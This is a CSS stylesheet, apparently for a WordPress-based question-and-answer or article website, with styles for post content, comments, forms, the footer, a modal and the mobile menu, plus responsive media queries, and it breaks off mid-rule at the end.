.ask__button:hover {
text-decoration: none;
background: #577FC2;
}
.ask__button__red {
display: inline-block;
margin: 22px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: red;
font-size: 13px;
font-weight: 600;
}
.ask__button__red:hover {
text-decoration: none;
}
.stats {
padding: 0 0 0 74px;
}
.stats__item {
position: relative;
padding: 0 0 0 57px;
}
.stats__item:not(:last-child) {
margin-bottom: 34px;
}
.stats__item:before {
content: '';
position: absolute;
top: -5px;
left: 0;
}
.stats__item-1:before {
width: 40px;
height: 40px;
background: url([data-uri]);
}
.stats__item-2:before {
width: 37px;
height: 39px;
background: url([data-uri]);
}
.stats__title {
margin: 0 0 12px;
text-transform: uppercase;
color: #4471BB;
font-weight: bold;
}
.stats__text {
opacity: .7;
font-size: 12px;
}
.category {
margin: 0 0 50px;
}
.category__head {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: 0 -15px 30px;
}
.category__head .headline {
margin: 0 15px 5px;
}
.category__all {
margin: 6px 15px 5px;
font-size: 11px;
}
.category__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 39px 19px;
border: 1px solid #DBEDF5;
border-radius: 10px;
}
.category__item,
.category__list {
width: 50%;
padding: 0 20px;
}
.category__item {
overflow: hidden;
}
.category__item-image {
overflow: hidden;
margin: 0 0 27px;
border-radius: 10px;
background: rgba(0,0,0,.5);
}
.category__item-image img {
display: block;
width: 100%;
height: auto;
}
.category__item-title {
font-size: 18px;
font-weight: 500;
}
.category__item-link {
position: relative;
display: block;
color: #362E48;
}
.category__item-link:hover {
color: #4471BB;
}
.category__item-link:before {
content: '';
position: absolute;
right: 0;
bottom: 0;
left: 0;
height: 1000px;
}
.category__item-text {
margin: 20px 0 -3px;
font-size: 13px;
}
.category__list {
font-weight: 500;
}
.category__list-item {
position: relative;
padding: 0 0 0 35px;
list-style: none;
}
.category__list-item:not(:last-child) {
margin-bottom: 33px;
}
.category__list-item:before {
content: '';
position: absolute;
top: 1px;
left: 0;
width: 15px;
height: 15px;
border: 3px solid #4471BB;
border-radius: 50%;
}
.category__list-link {
color: #362E48;
}
.category__list-link:hover {
color: #4471BB;
}
.video__in {
position: relative;
overflow: hidden;
border-radius: 10px;
background: #362E48;
}
.video__image {
position: relative;
background: rgba(0,0,0,.05);
}
.video__image:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
width: 70px;
height: 70px;
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 5px solid #F74E6E;
border-radius: 50%;
background: url([data-uri]) no-repeat 23px 50%;
}
.video__image img {
display: block;
width: 100%;
height: auto;
-webkit-transition: .1s;
transition: .1s;
opacity: .2;
}
.video__inner {
padding: 30px 40px;
color: #FFF;
}
.video__title {
margin: -3px 0 23px;
font-size: 18px;
font-weight: 500;
}
.video__link {
color: #FFF;
}
.video__link:before {
content: '';
position: absolute;
z-index: 1;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.video__text {
margin: 0 0 -3px;
opacity: .7;
font-size: 12px;
}
.video:hover .video__image img {
opacity: .5;
}
.category-widgets {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
padding: 0 2px 0 3px;
}
.category-widget {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px 40px;
}
.more {
padding: 16px 0 0;
text-align: center;
color: #F74E6E;
border-top: 1px solid #F74E6E;
font-size: 16px;
font-weight: 600;
}
.more:not(:last-child) {
margin-bottom: 36px;
}
.more__button {
display: inline;
}
.more__button:not(.loading) {
cursor: pointer;
}
.more__button:not(.loading):hover {
border-bottom: 1px dashed;
}
.post--home {
position: relative;
padding: 40px 0;
}
.post--home:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
background: #FAF9FB;
}
.post--home .post__entry,
.post--cat-desc .post__entry {
margin: -5px 0 -6px;
}
.post {
margin: 0 0 35px;
}
.post:last-child {
margin-bottom: 0;
}
.post--home {
margin-top: 50px;
}
.post--home:last-child {
margin-bottom: -50px;
}
.post__headline,
.single__title {
margin: 0 0 36px;
text-align: center;
font-size: 32px;
font-weight: 600;
}
.single__title::after {
content: '';
display: block;
width: 150px;
height: 5px;
margin: 32px auto 0;
border-radius: 4px/2px;
background: #F74E6E;
}
.post__headline:after {
content: '';
display: block;
width: 150px;
height: 5px;
margin: 32px auto 0;
border-radius: 4px/2px;
background: #F74E6E;
}
.post__entry {
font-size: 16px;
line-height: 1.375;
}
.post__entry:after {
content: '';
display: table;
clear: both;
}
.post__entry > :last-child {
margin-bottom: 0;
}
.post a {
text-decoration: underline;
}
.post a:hover {
text-decoration: none;
}
.post p {
margin: 0 0 22px;
}
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
margin: 30px 0 22px;
font-size: 26px;
font-weight: 600;
}
.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
margin-top: 0;
}
.post h3 {
font-size: 24px;
}
.post h4 {
font-size: 22px;
}
.post h5 {
font-size: 20px;
}
.post h6 {
font-size: 18px;
}
.post li {
margin: 0 0 8px;
list-style: none;
}
.post li ul,
.post li ol {
margin-top: 8px;
margin-bottom: 0;
}
.post ul {
margin: 0 0 22px;
padding: 0 0 0 40px;
}
.post ul > li {
position: relative;
}
.post ul > li:before {
content: '';
position: absolute;
top: 4px;
left: -30px;
width: 15px;
height: 15px;
border: 3px solid #4471BB;
border-radius: 50%;
}
.post ol {
counter-reset: li;
margin: 0 0 22px;
padding: 0 0 0 40px;
}
.post ol > li {
position: relative;
}
.post ol > li:before {
content: counters(li, '.');
counter-increment: li;
position: absolute;
top: 0;
left: -40px;
width: 22px;
text-align: right;
color: #229954;
font-weight: bold;
}
.toc-wrapper {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 30px -15px;
}
.toc-item {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px;
}
#toc_container {
padding: 20px 20px 20px;
margin-bottom: 20px;
border-radius: 5px;
background: #FAF9FB;
}
#toc_container  span.toc_number {
display: none;
}
#toc_container .toc_title {
margin: 0 0 20px;
text-transform: uppercase;
font-size: 20px;
font-weight: 600;
}
#toc_container ul {
margin: 0 0 0 -28px;
font-size: 16px!important;
}
#toc_container ul ul {
margin-top: 11px;
margin-left: -18px;
}
#toc_container li {
margin: 0;
}
#toc_container li:before {
top: 8px;
left: -12px;
width: 3px;
height: 5px;
border: none;
border-left: 1px solid #4471BB;
border-radius: 0;
background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}
#toc_container li + li {
margin: 11px 0 0;
}
#toc_container a {
text-decoration: none;
}
#toc_container a:hover {
text-decoration: underline;
}
.post__table {
overflow: auto;
max-width: 100%;
margin: 25px 0;
-webkit-overflow-scrolling: touch;
}
.post table {
width: 100%;
font-size: 14px;
}
.post th,
.post td {
padding: 9px 15px;
vertical-align: middle;
border: 1px solid #DDD;
}
.post blockquote {
position: relative;
margin: 32px 0;
padding: 32px 30px 32px 145px;
border-radius: 5px;
background: #E9EFF4;
font-weight: 500;
border: 2px dashed #362E48;
}
.post blockquote:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
left: 40px;
width: 65px;
background-repeat: no-repeat;
background-position: 50%;
background-size: 100% auto;
}
.post blockquote p:last-child {
margin-bottom: 0;
}
.post img {
max-width: 100%;
height: auto;
border-radius: 5px;
}
.post__video {
position: relative;
overflow: hidden;
height: 0;
padding: 56.25% 0 0;
}
.post__video iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.post .wp-caption {
overflow: hidden;
border-radius: 5px;
background: #FAF9FB;
}
.post .wp-caption img {
display: block;
border-radius: 5px 5px 0 0;
}
.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
margin-top: 27px;
margin-bottom: 27px;
}
.post .wp-caption-text {
padding: 13px 10px 15px;
text-align: center;
color: rgba(54,46,72,.7);
font-size: 14px;
}
.post .gallery {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 32px -5px 0;
text-align: center;
}
.post .gallery-item {
width: 25%;
margin: 0 0 30px;
padding: 0 5px;
}
.post .gallery .wp-caption-text {
padding-bottom: 0;
}
.post-rating {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: 0 0 50px;
padding: 26px 20px 16px;
color: #FFF;
border-radius: 10px;
background: #5E576C;
}
.post-rating__title {
margin: 0 10px 10px;
text-align: center;
font-size: 16px;
font-weight: 600;
}
.post-rating__rate {
margin: 0 10px 10px;
}
.post-rating img {
vertical-align: -2px;
}
.post-rating__count {
display: inline;
margin: 0 0 0 15px;
color: rgba(255,255,255,.2);
font-size: 10px;
font-weight: 500;
}
.related {
max-width: 780px;
margin: 0 auto;
}
.comments {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 15px;
}
.comments-title,
.respond .headline {
margin-bottom: 25px;
}
.comments-list {
margin: 0 0 40px;
}
.comments-list li {
list-style: none;
}
.comments-list .children li {
padding: 0 0 0 20px;
}
.comment {
position: relative;
margin: 0 0 15px;
padding: 20px 20px 20px 100px;
border-radius: 5px;
background: #FAF9FB;
}
.comment:after {
content: '';
display: table;
clear: both;
}
.comment .avatar {
float: left;
margin: 0 0 0 -80px;
}
.comment__meta {
margin: 3px 0 6px;
font-size: 12px;
}
.comment__author {
color: #4471BB;
}
.comment__text {
margin-bottom: -2px;
}
.comment__text p:not(:last-child) {
margin-bottom: 20px;
}
.comment__reply {
position: absolute;
top: 18px;
right: 20px;
height: 15px;
padding: 0 10px 1px;
-webkit-transition: .1s;
transition: .1s;
color: #FFF;
border: none;
border-radius: 7.5px;
background: #F74E6E;
font-size: 9px;
line-height: 14px;
}
.comment__reply:hover {
background: #F8607C;
}
.comments-nav {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: -20px 0 36px;
}
li .respond {
margin: 30px 0;
}
.respond__cancel a {
display: table;
margin: -10px 0 20px;
text-decoration: none;
border-bottom: 1px dashed;
}
.respond__cancel a:hover {
border-color: transparent;
}
.form {
font-size: 12px;
}
.form p {
margin: 0 0 20px;
}
.form-row {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px;
}
.form-row__field {
-webkit-box-flex: 1;
-webkit-flex: 1 0 200px;
-ms-flex: 1 0 200px;
flex: 1 0 200px;
margin: 0 5px;
}
.form__field {
display: block;
width: 100%;
margin: 0 0 10px;
padding: 11px 18px 12px;
border: 1px solid rgba(198,203,212,.4);
border-radius: 5px;
line-height: 1.3;
}
.form__field::-webkit-input-placeholder {
color: rgba(54,46,72,.5);
}
.form__field:-ms-input-placeholder {
color: rgba(54,46,72,.5);
}
.form__button {
height: 40px;
margin: 10px 0 0;
padding: 0 25px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-size: 13px;
font-weight: 600;
}
.form__button:hover {
background: #577FC2;
}
.comments-widget {
width: 255px;
margin: 49px 15px 0;
} .sidebar {
float: left;
width: 31.53%;
margin-left: -31.53%;
}
.sidebar > :last-child {
margin-bottom: 0;
}
.sidebar__section {
margin-bottom: 50px;
} .footer {
position: relative;
padding: 30px 0 0;
color: #898297;
font-size: 11px;
font-weight: 300;
}
.footer:before {
content: '';
position: absolute;
z-index: -1;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0 calc(50% - 50vw);
background: #362E48;
}
.footer__inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
margin: 0 -15px;
}
.footer__section {
margin: 0 15px 30px;
}
.copyright {
width: 300px;
padding: 0 0 0 68px;
}
.copyright__domain {
position: relative;
margin: 0 0 8px;
text-transform: uppercase;
color: #FFF;
font-size: 18px;
font-weight: bold;
}
.copyright__domain span {
display: inline-block;
margin: 0 0 0 4px;
vertical-align: 4px;
color: #898297;
font-size: 12px;
}
.copyright__logo {
position: absolute;
top: 50%;
left: -68px;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.copyright__logo img {
max-width: 50px;
height: auto;
}
.footer__nav ul {
margin: -9px 0;
}
.footer__nav li {
margin: 9px 0;
list-style: none;
}
.footer__nav a {
color: #AECDFF;
}
.footer__nav a:hover {
color: #FFF;
}
.footer__mid {
max-width: 180px;
text-align: center;
}
.footer__soc:not(:last-child) {
margin-bottom: 20px;
}
.footer__soc .soc__vk {
background: url([data-uri]);
}
.footer__soc .soc__ok {
background: url([data-uri]);
}
.footer__soc .soc__fb {
background: url([data-uri]);
}
.footer__soc .soc__gp {
background: url([data-uri]);
}
.footer__info {
width: 19%;
}
.footer__info p + p {
margin: 15px 0 0;
}
.footer__privacy {
margin: 14px 0 0;
}
.footer__privacy a {
color: #AECDFF;
}
.footer__privacy a:hover {
color: #FFF;
}
.footer__design {
display: inline-block;
height: 24px;
padding: 0 83px 0 0;
color: rgba(255,255,255,.5);
background: url([data-uri]) no-repeat 100% 0;
font-size: 9px;
line-height: 24px;
} .modal {
position: fixed;
z-index: 100;
top: 0;
right: 0;
bottom: 0;
left: 0;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
cursor: pointer;
opacity: 0;
background: rgba(21,24,39,.9);
}
.loader {
position: absolute;
top: calc(50% - 25px);
left: calc(50% - 25px);
width: 50px;
height: 50px;
-webkit-animation: spin .75s infinite linear;
animation: spin .75s infinite linear;
}
.loader:before {
content: '';
position: absolute;
top: -2px;
left: -2px;
width: inherit;
height: inherit;
-webkit-animation: spin 1.5s infinite ease;
animation: spin 1.5s infinite ease;
}
.loader,
.loader:before {
border: 2px solid;
border-color: transparent;
border-top-color: #FFB22D;
border-radius: 50%;
}
.ask-form {
overflow: auto;
width: 350px;
max-height: 100vh;
padding: 37px;
cursor: default;
text-align: center;
border: 2px solid #FEC175;
border-radius: 10px;
}
.ask-form__headline {
margin: -8px 0 23px;
color: #FFF;
font-size: 30px;
}
.ask-form__field {
display: block;
width: 100%;
margin: 0 0 20px;
padding: 10px 25px 13px;
text-align: center;
border: none;
border-radius: 25px;
font-weight: 500;
}
.ask-form__field::-webkit-input-placeholder {
color: rgba(54,46,72,.5);
}
.ask-form__field:-ms-input-placeholder {
color: rgba(54,46,72,.5);
}
textarea.ask-form__field {
border-radius: 10px;
}
.ask-form__file {
position: relative;
overflow: hidden;
height: 50px;
margin: 0 0 20px;
padding: 0 25px;
text-align: center;
color: rgba(255,255,255,.5);
border-radius: 25px;
background: #737686;
font-weight: 500;
line-height: 46px;
}
.ask-form__file .wpcf7-form-control-wrap {
position: static;
}
.ask-form__file input {
position: absolute;
z-index: 1;
top: 0;
right: 0;
cursor: pointer;
opacity: 0;
font-size: 200px;
}
.ask-form__file-name {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.ask-form__button {
width: 100%;
margin: 10px 0 0;
padding: 13px 30px;
-webkit-transition: .1s;
transition: .1s;
text-transform: uppercase;
color: #FFF;
border: none;
border-radius: 10px;
background: #4471BB;
font-weight: 600;
}
.ask-form__button:hover {
text-decoration: none;
background: #577FC2;
}
.ask-form .ajax-loader {
margin-right: -20px !important;
}
.wpcf7 .wpcf7-not-valid-tip {
display: block;
margin: -17px 0 17px;
font-weight: 500;
}
.wpcf7 .wpcf7-response-output {
margin: 37px 0 0;
padding: 10px 15px;
color: #FFF;
border-radius: 10px;
}
.menu-active {
overflow: hidden;
}
.menu-active body {
overflow: hidden;
}
.wrapper {
-webkit-transition: -webkit-transform .35s ease-out;
transition: -webkit-transform .35s ease-out;
transition: transform .35s ease-out;
transition: transform .35s ease-out, -webkit-transform .35s ease-out;
-webkit-transform: none;
transform: none;
}
.menu-active .wrapper {
-webkit-transition: -webkit-transform .35s ease-in;
transition: -webkit-transform .35s ease-in;
transition: transform .35s ease-in;
transition: transform .35s ease-in, -webkit-transform .35s ease-in;
-webkit-transform: translate3d(270px, 0, 0);
transform: translate3d(270px, 0, 0);
}
.menu-overlay {
position: fixed;
z-index: 99;
top: 0;
right: 0;
bottom: 0;
left: 0;
visibility: hidden;
opacity: 0;
background: #000;
}
.menu-active .menu-overlay {
visibility: visible;
-webkit-transition: opacity .35s ease-in;
transition: opacity .35s ease-in;
opacity: .5;
}
.menu {
position: fixed;
z-index: 100;
top: 0;
bottom: 0;
left: 0;
width: 320px;
-webkit-transition: -webkit-transform .35s ease-out;
transition: -webkit-transform .35s ease-out;
transition: transform .35s ease-out;
transition: transform .35s ease-out, -webkit-transform .35s ease-out;
-webkit-transform: translate3d(-320px, 0, 0);
transform: translate3d(-320px, 0, 0);
pointer-events: none;
font-size: 16px;
}
.menu-active .menu {
left: 0;
-webkit-transition: -webkit-transform .35s ease-in;
transition: -webkit-transform .35s ease-in;
transition: transform .35s ease-in;
transition: transform .35s ease-in, -webkit-transform .35s ease-in;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__inner {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
overflow: hidden;
overflow-y: auto;
width: 270px;
pointer-events: auto;
background: #362E48;
}
.menu li {
position: relative;
list-style: none;
border-bottom: 1px solid rgba(255,255,255,.1);
}
.menu a {
display: block;
padding: 14px 20px 16px;
color: #FFF;
}
.menu a:not(:last-child) {
padding-right: 65px;
}
.menu__topbar {
position: relative;
z-index: 1;
height: 51px;
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
border-bottom: 1px solid rgba(255,255,255,.1);
background: #362E48;
}
.menu__topbar.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__back {
position: relative;
width: 50px;
height: 50px;
cursor: pointer;
border-right: 1px solid rgba(255,255,255,.04);
background: rgba(255,255,255,.06);
}
.menu__back:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 4px;
width: 10px;
height: 10px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
border: solid rgba(255,255,255,.5);
border-width: 2px 0 0 2px;
}
.menu__title {
position: absolute;
top: 0;
right: 0;
left: 50px;
overflow: hidden;
padding: 0 15px;
text-align: center;
white-space: nowrap;
text-overflow: ellipsis;
color: #FFF;
font-weight: bold;
line-height: 50px;
}
.menu__item {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
overflow-y: auto;
background: #362E48;
}
.menu__topmenu {
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(-30%, 0, 0);
transform: translate3d(-30%, 0, 0);
}
.menu__topmenu.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__show-submenu {
position: absolute;
top: 0;
right: 0;
bottom: 0;
width: 50px;
cursor: pointer;
border-left: 1px solid rgba(255,255,255,.04);
background: rgba(255,255,255,.06);
}
.menu__show-submenu:after {
content: '';
position: absolute;
top: 0;
right: 4px;
bottom: 0;
left: 0;
width: 10px;
height: 10px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
border: solid rgba(255,255,255,.5);
border-width: 0 2px 2px 0;
}
.menu__submenu {
z-index: 1;
top: 51px;
-webkit-transition: -webkit-transform .4s ease;
transition: -webkit-transform .4s ease;
transition: transform .4s ease;
transition: transform .4s ease, -webkit-transform .4s ease;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
.menu__submenu.active {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.menu__submenu.hidden {
-webkit-transform: translate3d(-30%, 0, 0);
transform: translate3d(-30%, 0, 0);
}
.menu__close {
position: absolute;
top: 0;
right: 0;
width: 50px;
height: 50px;
cursor: pointer;
pointer-events: auto;
background: #F74E6E;
}
.menu__close:before,
.menu__close:after {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 20px;
height: 2px;
margin: auto;
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
background: #FFF;
}
.menu__close:after {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
} .slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none} @-webkit-keyframes spin {
from {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spin {
from {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@media screen and (max-width: 1129px) {
.wrapper {
max-width: 980px;
}
.header__menu-toggle {
position: absolute;
bottom: 22px;
left: 0;
display: block;
width: 26px;
height: 26px;
border: none;
background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
}
.header__menu {
display: none;
}
.header__nav-2-icon {
display: none;
}
.header__popular {
width: 350px;
}
.search {
position: absolute;
right: 0;
bottom: 5px;
margin: 0;
border-color: #FFF;
background: #FFF;
}
.header__soc {
top: 178px;
right: 370px;
left: 45px;
width: auto;
}
.questions__inner {
-ms-flex-pack: distribute;
-webkit-justify-content: space-around;
justify-content: space-around;
}
.questions__recent {
width: 100%;
margin: 0 0 40px;
padding: 0 98px;
}
.questions__image {
max-width: 288px;
}
.recent {
margin-bottom: -40px;
}
.footer__inner {
-ms-flex-pack: distribute;
-webkit-justify-content: space-around;
justify-content: space-around;
}
}
@media screen and (max-width: 999px) {
.container {
padding: 0 19px;
}
.wrapper {
max-width: 730px;
}
.content {
float: none;
padding: 0;
}
.popular {
width: 100%;
margin-right: 0;
}
.questions__recent {
padding: 0;
}
.post__entry ::-webkit-scrollbar {
-webkit-appearance: none;
}
.post__entry ::-webkit-scrollbar:vertical {
width: 12px;
}
.post__entry ::-webkit-scrollbar:horizontal {
height: 12px;
}
.post__entry ::-webkit-scrollbar-thumb {
border: 2px solid #FFF;
border-radius: 10px;
background: rgba(0,0,0,.5);
}
.post__entry ::-webkit-scrollbar-track {
border-radius: 10px;
}
.sidebar {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
float: none;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
width: auto;
margin: 50px -15px 0;
}
.sidebar__section {
width: calc(50% - 30px);
margin-right: 15px;
margin-left: 15px;
}
.sidebar__section:nth-last-child(2):nth-child(odd) {
margin-bottom: 0;
}
.footer__info {
width: 50%;
}
}
@media screen and (max-width: 767px) {
.wrapper {
max-width: 442px;
}
.wrapper::before {
width:110%!important;
left:-10%!important;
}	
.header {
height: 190px;
}
.header__top {
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
height: 120px;
}
.header__popular,
.header__soc {
display: none;
}
.popular__inner {
padding: 30px 30px 0;
}
.popular-item__rating {
margin-left: 0;
}
.popular__thumbs {
margin: 30px -30px 0;
padding: 30px 20px;
}
.questions__image {
display: none;
}
.category__item,
.category__list {
width: 100%;
}
.category__item {
margin: 0 0 40px;
}
.item {
width: 100%;
}
.category-widget {
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: calc(100% - 30px);
}
.post__entry img.alignleft,
.post__entry .wp-caption.alignleft,
.post__entry img.alignright,
.post__entry .wp-caption.alignright {
display: block;
float: none;
margin: 25px auto;
}
.post .gallery-item {
width: 50%;
}
.toc-wrapper {
display: block;
margin: 0;
}
.toc-item {
width: 100%;
margin: 0 0 30px;
}
.comments {
width: 100%;
}
.comments-widget {
width: 100%;
margin-top: 50px;
}
.sidebar__section {
width: calc(100% - 30px);
}
.sidebar__section:nth-last-child(2):nth-child(odd) {
margin-bottom: 50px;
}
.footer__nav {
width: 100%;
}
.footer__nav ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: -5px -10px;
}
.footer__nav li {
margin: 5px 10px;
}
}
@media screen and (max-width: 479px) {
.container {
padding: 0 10px;
}
.header__logo {
max-width: 300px;		
}
.search {
left: 36px;
width: auto;
}
.popular-item {
position: static;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.popular-item__inner {
width: 100%;
}
.popular-item__image {
width: 100%;
margin: 0 0 27px;
}
.popular-item__link {
position: relative;
display: block;
}
.popular-item__link:before {
top: auto;
width: 100%;
height: 1000px;
}
.item-goods {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.item-goods__image {
margin: 0 auto 20px;
}
.item-small {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.item-small__image {
-webkit-box-ordinal-group: 0;
-webkit-order: -1;
-ms-flex-order: -1;
order: -1;
width: 100%;
margin: 0 0 20px;
}
.ask:not(:last-child) {
margin-bottom: 40px;
}
.ask:after {
display: none;
}
.stats {
padding: 0;
}
.category__inner {
padding: 29px 9px;
}
.post__headline {
font-size: 30px;
}
.post blockquote {
padding-left: 30px;
}
.post blockquote:before {
display: none;
}
.comment {
padding-left: 20px;
}
.comment .avatar {
display: none;
}
.comments-list .children li {
padding: 0;
}
.footer__info {
width: 100%;
text-align: center;
}
}
@media screen and (max-width: 600px) {
.adaptive-table table {
border-collapse: collapse;
}
.adaptive-table table tr:first-child {
display: none;
}
.adaptive-table table tr {
margin-bottom: 10px;
display: block;
}
.adaptive-table table td {
display: block;
text-align: right;
border-top: 1px solid #DDD;
border-bottom: 0px;
font-size: 13px;
}
.adaptive-table table tr td:first-child {
border-bottom: 0px solid #DDD;
}
.adaptive-table table tr td:last-child {
border-bottom: 1px solid #DDD;
}
.adaptive-table table td:before {
content: attr(data-label);
